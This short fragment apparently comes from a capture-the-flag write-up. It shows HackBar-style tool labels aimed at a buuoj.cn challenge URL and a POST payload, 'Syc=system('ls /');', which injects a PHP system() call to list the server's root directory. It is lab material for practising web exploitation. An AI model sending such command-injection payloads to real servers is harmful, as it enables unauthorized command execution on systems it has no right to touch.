 Load URL
http://b2ba87bc-a70b-4771-b7f5-d2697d607ab7.node3.buuoj.cn/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5
Post data
Syc=system('ls /');